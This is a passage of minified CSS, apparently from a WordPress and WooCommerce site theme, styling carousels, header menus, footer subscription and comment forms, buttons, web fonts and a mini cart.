no-repeat}.carouselTicker_vertical .carouselTicker__list{margin:0}.carouselTicker_vertical .carouselTicker__item{margin:0 0 5px 0;border:4px solid red;width:100px;height:60px;line-height:60px;text-align:center}#carouselTicker .carouselTicker__item,#carouselTicker-buttons-controls-example .carouselTicker__item,#carouselTicker-destructor-example .carouselTicker__item{width:auto;height:auto;line-height:normal}.carouselTicker__item img{vertical-align:top}body,html{font-family:museo-sans,"Open Sans",sans-serif!important}.site-content{margin-top:132px}@media (max-width:991px){.site-content{margin-top:57px}}body.admin-bar .site-content{margin-top:100px}@media (max-width:991px){body.admin-bar .site-content{margin-top:57px}}@media (max-width:780px){body.admin-bar .site-content{margin-top:44px}}a{text-decoration:none}.slick-dots{position:absolute;bottom:0;left:50%;transform:translateX(-50%);z-index:10}@media (max-width:767px){.slick-dots{display:none!important}}.slick-dots li{display:inline-block;background-color:#3199bb;opacity:.5;width:7px;height:7px;border-radius:50%;cursor:pointer;margin:0 10px;vertical-align:middle;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;box-sizing:border-box;border:1px solid #3199bb}.slick-dots li:hover{background-color:transparent;border:1px solid #3199bb;width:13px;height:13px;opacity:1}.slick-dots li.slick-active{width:13px;height:13px;opacity:1;background-color:#3199bb!important;border:none!important}.slick-dots li button{font-size:0;border:none;background-color:transparent;margin:0;padding:0}.slick-arrow{position:absolute;top:180px;font-size:0;border:none;background-color:transparent;margin:0;padding:0;width:18px;height:35px;background-position:center;background-size:cover;cursor:pointer;z-index:30}.slick-arrow.slick-disabled{display:none!important}.slick-arrow.slick-prev{left:0;background-image:url(../images/arrow-left-blue.svg)}.slick-arrow.slick-next{right:0;background-image:url(../images/arrow-right-blue.svg)}.centered-block{max-width:950px;display:block;margin:0 auto}.know-more{position:relative}.know-more span{position:absolute;width:100%;height:100%;opacity:0;visibility:hidden;left:0;top:0;line-height:44px}.know-more:hover span{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;opacity:1;visibility:visible}.grecaptcha-badge{visibility:hidden;opacity:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}*{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{outline:0}input{outline:0;-webkit-appearance:none}input::-moz-focus-inner{border:0}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Light.woff2) format("woff2"),url(../fonts/OpenSans-Light.woff) format("woff"),url(../fonts/OpenSans-Light.ttf) format("truetype");font-weight:lighter;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Lightitalic.woff2) format("woff2"),url(../fonts/OpenSans-Lightitalic.woff) format("woff"),url(../fonts/OpenSans-Lightitalic.ttf) format("truetype");font-weight:lighter;font-style:italic;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Medium.woff2) format("woff2"),url(../fonts/OpenSans-Medium.woff) format("woff"),url(../fonts/OpenSans-Medium.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Mediumitalic.woff2) format("woff2"),url(../fonts/OpenSans-Mediumitalic.woff) format("woff"),url(../fonts/OpenSans-Mediumitalic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bold.woff2) format("woff2"),url(../fonts/OpenSans-Bold.woff) format("woff"),url(../fonts/OpenSans-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bolditalic.woff2) format("woff2"),url(../fonts/OpenSans-Bolditalic.woff) format("woff"),url(../fonts/OpenSans-Bolditalic.ttf) format("truetype");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("woff2"),url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("woff"),url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:300}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("woff2"),url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("woff"),url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:300}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff2"),url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff"),url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:500}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff2"),url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff"),url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:500}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff2"),url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff"),url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:700}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff2"),url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff"),url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:700}.tk-museo-sans{font-family:museo-sans,sans-serif}.content-wrapper .wp-block-embed iframe{width:100%;height:37vh}@media (max-width:991px){.content-wrapper .wp-block-embed iframe{height:28vh}}@media (max-width:500px){.content-wrapper .wp-block-embed iframe{height:22vh}}.content-wrapper>h2{text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;margin-bottom:20px;font-weight:300}.content-wrapper>h2 b,.content-wrapper>h2 strong{font-weight:500}@media (max-width:767px){.content-wrapper>h2{font-size:1.375rem;line-height:2rem}}.content-wrapper>p{font-size:1.0625rem;line-height:1.625rem;color:#303937;margin-bottom:30px;font-weight:300}.content-wrapper>p b,.content-wrapper>p strong{font-weight:500}.content-wrapper>p em,.content-wrapper>p i{font-style:italic}.content-wrapper a{color:#3199bb}.content-wrapper>ul{list-style-type:disc;padding-left:25px;margin-bottom:30px;list-style:none}.content-wrapper>ul li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px}.content-wrapper>ul li b,.content-wrapper>ul li strong{font-weight:500}.content-wrapper>ul li em,.content-wrapper>ul li i{font-style:italic}.content-wrapper>ul li:before{content:"\2022";color:#3199bb;font-weight:700;display:inline-block;width:1em;margin-left:-1em}.content-wrapper>ul li>ol,.content-wrapper>ul li>ul{padding-left:20px}.content-wrapper>ul.cross li:before{content:"+";font-weight:500;font-size:1.125rem}.content-wrapper>ol{counter-reset:LIST-ITEMS;margin-bottom:30px;padding-left:10px}.content-wrapper>ol li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px;padding-left:20px}.content-wrapper>ol li b,.content-wrapper>ol li strong{font-weight:500}.content-wrapper>ol li em,.content-wrapper>ol li i{font-style:italic}.content-wrapper>ol li:before{content:counter(LIST-ITEMS) ".";counter-increment:LIST-ITEMS;position:absolute;font-weight:700;line-height:0;left:0;top:14px;color:#3199bb}.content-wrapper>ol li>ol,.content-wrapper>ol li>ul{padding-left:20px}.content-wrapper .wp-block-quote{padding:5px 25px 30px 25px;border-left:4px solid #3199bb;margin-bottom:30px}.content-wrapper .wp-block-quote p{color:#3199bb;font-size:1.5625rem;line-height:2.0625rem}.content-wrapper--blue{background-color:#3199bb}.content-wrapper--blue *{color:#fff!important}.content-wrapper--blue li:before{color:#fff!important}.site-footer__connect{background-color:#2b2b2b;padding:50px 0 40px 0}.site-footer .connect-wrapper{padding-top:5px}.site-footer .connect-wrapper__network{text-align:center;padding-top:65px}@media (max-width:767px){.site-footer .connect-wrapper__network{padding-top:35px}}.site-footer .connect-wrapper__network p{color:#fff;margin-top:15px;font-size:.875rem;line-height:1.125rem;font-weight:300}.site-footer__help .title-wrapper>a{display:inline-block;margin-left:60px;margin-top:-20px}@media (max-width:767px){.site-footer__help .title-wrapper>a{margin-left:30px;margin-top:-10px}}.site-footer__bottom{display:flex;justify-content:center;align-items:center;min-height:80px;padding:30px 0}@media (max-width:767px){.site-footer__bottom{flex-direction:column}}.site-footer__bottom *{color:#2a3230;font-size:.875rem}@media (max-width:767px){.site-footer__bottom .menu{margin-top:20px}}.site-footer__bottom .menu li{display:inline-block}.site-footer__bottom .menu li:before{content:".";display:inline-block;margin:0 12px}@media (max-width:767px){.site-footer__bottom .menu li a{font-size:.75rem}}.site-footer__subscription{background-color:#3199bb;padding:60px 0 40px 0}.site-footer__subscription .subscription-title{color:#fff;text-transform:uppercase;margin-bottom:10px;font-weight:300;font-size:1.75rem;line-height:2.25rem}@media (max-width:767px){.site-footer__subscription .subscription-title{font-size:1.25rem;line-height:1.875rem}}.site-footer__subscription form{max-width:400px}@media (max-width:767px){.site-footer__subscription form{margin:0 auto;max-width:100%}}.site-footer__subscription .container{max-width:1090px}.site-footer__subscription .blog-subscription{position:relative}.site-footer__subscription .blog-subscription .checkbox-wrapper{position:absolute;top:105px}.site-footer__subscription .blog-subscription .es_subscription_form_submit{margin-top:40px}@media (max-width:767px){.site-footer__subscription .newsletter-subscription{margin-top:50px}}.site-footer__subscription br{display:none}.site-footer__subscription .mc-field-group{margin-bottom:10px}.site-footer__subscription .es_subscription_message,.site-footer__subscription .response{font-size:.875rem;line-height:1.3125rem;color:#fff;font-weight:300;margin-bottom:10px}.site-footer__subscription input[type=email],.site-footer__subscription input[type=text]{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.site-footer__subscription input[type=email]::placeholder,.site-footer__subscription input[type=text]::placeholder{color:#b9b9b9}.site-footer__subscription button[type=submit],.site-footer__subscription input[type=submit]{width:100%;background-color:#fff;border:none;padding:15px 30px 14px 30px;text-align:center;text-transform:uppercase;color:#3199bb;font-size:.875rem;letter-spacing:1px;cursor:pointer;margin-top:20px;font-weight:700;box-sizing:border-box;border:2px solid #fff;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.site-footer__subscription button[type=submit]:hover,.site-footer__subscription input[type=submit]:hover{background-color:#3199bb;color:#fff}.site-footer__subscription button[type=submit]:disabled,.site-footer__subscription input[type=submit]:disabled{opacity:.6;background-color:#fff!important;color:#3199bb!important}.site-footer__subscription input[type=checkbox]{margin:0}.site-footer__subscription input[type=checkbox]+span{font-size:.875rem;color:#fff;padding-left:30px;vertical-align:sub;position:relative}.site-footer__subscription input[type=checkbox]+span a{text-decoration:underline;color:#fff}.site-footer__subscription input[type=checkbox]+span:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:-3px;cursor:pointer;background-color:#fff}.site-footer__subscription input[type=checkbox]:checked+span::after{content:"\2713";position:absolute;color:#3199bb;left:4px;top:-1px;font-size:16px}.main-header{background-color:#3199bb;position:fixed;width:100%;top:0;left:0;z-index:9999;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.main-header.search-active{top:52px}}.main-header .site-logo{position:relative;z-index:10}.main-header select{background-color:#3199bb;border:none;color:#fff;text-transform:uppercase;margin-left:10px;display:none}.main-header__wrapper{display:flex;justify-content:space-between;align-items:center;height:132px;position:relative}@media (max-width:991px){.main-header__wrapper{height:90px;padding-top:15px;align-items:initial;position:initial}}.main-header__nav-container{display:flex;align-items:center;position:relative;transform:translateY(10px)}@media (max-width:991px){.main-header__nav-container{position:initial;transform:initial}}.main-header__nav-container .site-search{position:absolute;right:-20px;top:80px;z-index:99999;opacity:0;visibility:hidden;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.main-header__nav-container .site-search.visible{opacity:1;visibility:visible}@media (max-width:991px){.main-header__nav-container .site-search.visible{top:0}}@media (max-width:991px){.main-header__nav-container .site-search{right:initial;left:0;top:-52px;position:fixed;opacity:1;visibility:visible;border:1px solid #b9b9b9;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}}.main-header__search-btn{display:inline-block;width:16px;height:16px;background-image:url(../images/search-white.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-left:25px}@media (max-width:1140px){.main-header__search-btn{margin-left:15px}}@media (max-width:991px){.main-header__search-btn{position:absolute;top:15px;margin-left:-25px}}@media (max-width:1250px){.main-header .site-logo img{max-width:200px;margin-top:20px}}@media (max-width:991px){.main-header .site-logo img{max-width:110px;margin-top:10px}}.main-header__actions-menu{display:flex;justify-content:end;padding-top:15px;padding-bottom:10px}@media (max-width:991px){.main-header__actions-menu{padding-top:0}}.main-header__actions-menu a{display:inline-block;font-size:.8125rem;margin-left:15px;color:#fff;text-transform:uppercase;font-weight:300}.main-header__actions-menu a:before{content:"";display:inline-block;vertical-align:text-bottom;width:16px;height:16px;margin-right:8px;background-repeat:no-repeat;background-size:cover;background-position:center}.main-header__actions-menu a.real-login:before{background-image:url(../images/real-login.svg)}.main-header__actions-menu a.site-login:before{background-image:url(../images/user-alt.svg)}.main-header__actions-menu a.cart:before{background-image:url(../images/shopping-cart.svg)}@media (max-width:991px){.main-header__actions-menu a span{display:none}}@media (min-width:992px){.main-header__main-menu .menu .menu-item{display:inline-block;margin:0 14px;height:50px;line-height:50px}}@media (min-width:992px) and (max-width:1140px){.main-header__main-menu .menu .menu-item{margin:0 10px}}@media (min-width:992px){.main-header__main-menu .menu .menu-item a{font-size:.8125rem;padding-bottom:5px;color:#fff;text-transform:uppercase;font-weight:300}}@media (min-width:992px) and (max-width:1140px){.main-header__main-menu .menu .menu-item a{font-size:.6875rem}}@media (min-width:992px){.main-header__main-menu .menu .menu-item a:hover{border-bottom:3px solid #fff}.main-header__main-menu .menu .menu-item.mobile-only{display:none!important}.main-header__main-menu .menu .menu-item.current-menu-item>a,.main-header__main-menu .menu .menu-item.current_page_ancestor>a,.main-header__main-menu .menu .menu-item.current_page_parent>a{border-bottom:3px solid #fff}.main-header__main-menu .menu .menu-item.menu-item-has-children{position:relative}.main-header__main-menu .menu .menu-item.menu-item-has-children:after{content:"";display:inline-block;position:absolute;top:22px;right:-16px;width:8px;height:5px;background-image:url(../images/chevron-down.svg);background-size:cover;background-repeat:no-repeat}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu{position:absolute;z-index:2;background-color:#3199bb;overflow:hidden;max-height:0;top:45px;left:-15px;width:200vw;margin-left:-100vw;padding-left:100vw;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item{display:block;height:30px;line-height:30px}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item a{text-transform:initial;font-size:.75rem;padding-bottom:2px;color:#fff;font-weight:300}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item a:hover{border-bottom:1px solid #fff}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item.current-menu-item a,.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item.current-page-ancestor a{border-bottom:1px solid #fff}.main-header__main-menu .menu .menu-item.menu-item-has-children:hover .sub-menu{max-height:165px;padding-bottom:10px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}}@media (max-width:991px){.main-header__main-menu{background-color:#3199bb;width:100%;height:100vh;position:absolute;top:90px;left:-100%;z-index:9999;padding-top:20px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.main-header__main-menu.menu-open{left:0}.main-header__main-menu .menu .menu-item{display:block;padding-left:20px;margin-bottom:10px}.main-header__main-menu .menu .menu-item a{text-transform:uppercase;color:#fff;font-weight:lighter;font-size:.875rem;line-height:1.25rem;display:inline-block;width:100%;height:30px;line-height:30px}.main-header__main-menu .menu .menu-item.menu-item-has-children>a{position:relative}.main-header__main-menu .menu .menu-item.menu-item-has-children>a:after{content:"";display:inline-block;position:absolute;top:11px;right:23px;width:8px;height:5px;background-image:url(../images/chevron-down.svg);background-size:cover;background-repeat:no-repeat}.main-header__main-menu .menu .menu-item.menu-item-has-children>a.submenu-open+.sub-menu{display:block}.main-header__main-menu .menu .menu-item.menu-item-has-children li{margin-bottom:8px;margin-top:8px}.main-header__main-menu .menu .menu-item.menu-item-has-children li a{font-size:.875rem;text-transform:initial;height:30px;line-height:30px}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu{display:none}}.main-header__menu-toggle{display:none;position:absolute;right:15px;bottom:17px;cursor:pointer;background:0 0;border:none;width:25px;height:20px}.main-header__menu-toggle:focus{outline:0}.main-header__menu-toggle span{background-color:#fff;height:3px;border-radius:4px;position:absolute;left:0;width:25px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.main-header__menu-toggle span:nth-of-type(1){top:0}.main-header__menu-toggle span:nth-of-type(2){top:8px}.main-header__menu-toggle span:nth-of-type(3){top:16px}@media (max-width:991px){.main-header__menu-toggle{display:block}}.main-header__menu-toggle.active span:nth-of-type(1){transform:rotate(45deg);width:23px;top:8px}.main-header__menu-toggle.active span:nth-of-type(2){opacity:0}.main-header__menu-toggle.active span:nth-of-type(3){transform:rotate(-45deg);top:8px}.section .title-wrapper{padding:32px 15px 30px 15px;display:flex;justify-content:center;position:relative;z-index:3}@media (max-width:991px){.section .title-wrapper{padding:25px 10px 15px 10px;min-height:75px}}.section .title-wrapper--blue{background-color:#3199bb}.section .title-wrapper--grey{background-color:#2b2b2b}.section__title{text-transform:uppercase;color:#fff;font-size:1.75rem;line-height:2.25rem;text-align:center;font-weight:300}@media (max-width:991px){.section__title{font-size:1.5625rem;line-height:2.5rem}}@media (max-width:767px){.section__title{font-size:1.375rem;line-height:2rem}}.section__title--alt{color:#1d1d1d}.section__title span{display:inline-block;text-decoration:none!important}@media (max-width:767px){.section__title span{line-height:1.5625rem}}.section__title.blue-underline span{border-bottom:3px solid #3199bb}@media (max-width:767px){.section__title.blue-underline span{border-bottom:2px solid #3199bb}}.section__title.grey-underline span{border-bottom:3px solid #262626}@media (max-width:767px){.section__title.grey-underline span{border-bottom:2px solid #262626}}.article-footer{margin-bottom:90px;padding-top:30px;display:flex;justify-content:space-between;align-items:center}@media (max-width:991px){.article-footer{flex-direction:column;text-align:center}}.article-footer a,.article-footer span{text-transform:uppercase;font-size:.8125rem;color:#303937;font-weight:700}@media (max-width:991px){.article-footer .go-back{margin-bottom:35px}}.article-footer .go-back:before{content:"";width:26px;height:9px;display:inline-block;margin-right:10px;background-image:url(../images/pagination-left.svg);background-size:cover;background-position:center;background-repeat:no-repeat}.article-footer .go-to-comments{position:relative;padding-left:30px}@media (max-width:991px){.article-footer .go-to-comments{margin-bottom:35px}}.article-footer .go-to-comments:before{content:"";width:19px;height:19px;display:inline-block;margin-right:10px;background-image:url(../images/comment-alt.svg);background-size:cover;background-position:center;background-repeat:no-repeat;position:absolute;left:0;top:-4px}.article-footer__share .heateor_sss_sharing_container{display:inline-block;vertical-align:middle;margin-left:5px}@media (max-width:767px){.article-footer__share .heateor_sss_sharing_container{display:block;margin-left:0;margin-top:10px}}.article-footer__share .heateor_sss_sharing_container li{margin-left:8px!important}@media (max-width:767px){.article-footer__share .heateor_sss_sharing_container li{margin-left:0!important;margin-right:8px!important}}.article-footer__share .heateor_sss_sharing_container .heateorSssSharing{background-color:#3199bb;border-radius:5px;background-position:center;background-size:cover;background-repeat:no-repeat}.article-footer__share .heateor_sss_sharing_container .heateorSssSharing.heateorSssInstagramBackground{background-image:url(../images/share-instagram.svg)}.article-footer__share .heateor_sss_sharing_container .heateorSssSharing.heateorSssInstagramBackground ss{display:none!important}.breadcrumbs{margin-bottom:30px}@media (max-width:767px){.breadcrumbs{margin-bottom:15px}}.breadcrumbs *{color:#b9b9b9;font-size:.8125rem;font-weight:300}.breadcrumbs span{margin:0 5px}.post-categories{background-color:#f4f4f4}.post-categories__nav{white-space:nowrap;position:relative}.post-categories__nav .slick-list{overflow:hidden}.post-categories__nav .slick-arrow{top:32px;width:11px;height:20px}.post-categories__nav .slick-arrow.slick-next{right:-40px}@media (max-width:1340px){.post-categories__nav .slick-arrow.slick-next{right:-10px}}.post-categories__nav .slick-arrow.slick-prev{left:-40px}@media (max-width:1340px){.post-categories__nav .slick-arrow.slick-prev{left:-10px}}.post-categories__nav .slick-arrow.slick-disabled{display:block!important}.post-categories__nav li{display:inline-block;width:200px;white-space:normal;vertical-align:top}.post-categories__nav li:last-child{margin-right:0}.post-categories__nav li a{height:80px;text-transform:uppercase;font-size:.75rem;line-height:1rem;color:#7c807f;display:flex;align-items:center;justify-content:center;width:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;position:relative;font-weight:700;text-align:center;padding:0 10px}.post-categories__nav li a:after{content:"";-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;width:100%;height:3px;display:inline-block;position:absolute;bottom:0;left:0;background-color:transparent}.post-categories__nav li a.active,.post-categories__nav li a:hover{color:#3199bb}.post-categories__nav li a.active:after,.post-categories__nav li a:hover:after{background-color:#3199bb}.comments-wrapper small{color:#e63718;font-size:.8125rem;padding-left:5px;padding-top:10px}.comments-wrapper .comment-reply-title,.comments-wrapper__title{text-align:center;font-size:1.875rem;line-height:2.5rem;text-transform:uppercase;font-weight:300;color:#303937}@media (max-width:767px){.comments-wrapper .comment-reply-title,.comments-wrapper__title{font-size:1.625rem;line-height:2rem}}.comments-wrapper__field,.comments-wrapper__textarea{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.comments-wrapper__field::placeholder,.comments-wrapper__textarea::placeholder{color:#b9b9b9}.comments-wrapper__textarea{resize:none;height:150px;line-height:1.125rem;margin-top:15px;padding-top:18px;font-family:museo-sans!important}.comments-wrapper .submit,.comments-wrapper__show-all{width:100%;background-color:#3199bb;border:none;height:54px;line-height:54px;text-align:center;text-transform:uppercase;color:#fff;font-size:1.125rem;letter-spacing:2px;cursor:pointer;margin-top:20px;font-weight:700}.comments-wrapper__show-all{position:absolute;bottom:0;left:0;z-index:2;max-width:340px;right:0;margin:0 auto;font-size:.875rem}.comments-wrapper__comments{margin-bottom:90px}.comments-wrapper__comments.faded{max-height:320px;overflow:hidden;position:relative}.comments-wrapper__comments.faded:after{position:absolute;z-index:1;bottom:0;left:0;content:"";display:inline-block;width:100%;height:80%;background:#fff;background:-moz-linear-gradient(0deg,#fff 17%,rgba(255,255,255,0) 80%);background:-webkit-linear-gradient(0deg,#fff 17%,rgba(255,255,255,0) 80%);background:linear-gradient(0deg,#fff 17%,rgba(255,255,255,0) 80%)}.comments-wrapper .comment-form-terms{padding-left:30px;margin-top:18px;position:relative}.comments-wrapper .comment-form-terms input{margin:0}.comments-wrapper .comment-form-terms input:checked+label::after{content:"\2713";position:absolute;color:#3199bb;left:5px;top:3px;font-size:16px}.comments-wrapper .comment-form-terms label{vertical-align:sub;font-size:.875rem;color:#303937}.comments-wrapper .comment-form-terms label a{text-decoration:underline;color:#3199bb}.comments-wrapper .comment-form-terms label:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:0;cursor:pointer}.comments-wrapper .comment{margin-top:30px}.comments-wrapper .comment__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}.comments-wrapper .comment__author{font-size:1.25rem;color:#303937;font-weight:500}.comments-wrapper .comment__date{font-size:.8125rem;line-height:1.0625rem;color:#b9b9b9;font-weight:300}.comments-wrapper .comment__body{background-color:#f7f7f7;border-radius:10px;padding:25px 20px 30px 20px;font-size:.875rem;line-height:1.3125rem;color:#707070;font-weight:300}.btn-cta{max-width:100%;box-sizing:border-box;display:inline-block;padding:15px 30px 14px 30px;text-transform:uppercase;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;font-weight:700;color:#fff!important;font-size:.875rem;background-color:transparent;box-sizing:border-box;border:2px solid #fff;text-align:center}.btn-cta:hover{color:#3199bb!important;background-color:#fff}.btn-cta--white{background-color:#fff;color:#3199bb!important}.btn-cta--white:hover{color:#fff!important}.btn-cta--grey{background-color:#262626;min-width:182px;border:2px solid #262626}.btn-cta--grey:hover{color:#262626!important}.btn-cta--blue{background-color:#3199bb;border:2px solid #3199bb}.btn-cta--blue:hover{background-color:#fff!important;color:#3199bb!important}.floating-cart{background-color:#fff;position:absolute;right:0;top:65px;z-index:99999;padding:30px 20px 20px 30px;width:400px;max-width:100%;-webkit-box-shadow:0 0 10px 3px rgba(0,0,0,.08);-moz-box-shadow:0 0 10px 3px rgba(0,0,0,.08);box-shadow:0 0 10px 3px rgba(0,0,0,.08);min-height:70px}.floating-cart .woocommerce-mini-cart{max-height:135px;overflow:auto;margin-bottom:25px;border-bottom:1px solid #adadad}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar{width:5px}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar-track{background:#f1f1f1}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb{background:#888}.floating-cart .woocommerce-mini-cart::-webkit-scrollbar-thumb:hover{background:#555}.floating-cart .woocommerce-mini-cart .mini-cart-actions{display:inline-block;border:2px solid #adadad;border-radius:5px;margin-top:13px;text-align:center}.floating-cart .woocommerce-mini-cart .mini-cart-actions a{display:inline-block;vertical-align:top;height:27px;line-height:27px;width:27px;font-weight:700}.floating-cart .woocommerce-mini-cart .mini-cart-actions .mini-cart-quantity{width:27px;display:inline-block;border-left:1px solid #adadad;border-right:1px solid #adadad;vertical-align:top;height:27px;line-height:27px;font-size:.875rem}.floating-cart .woocommerce-mini-cart 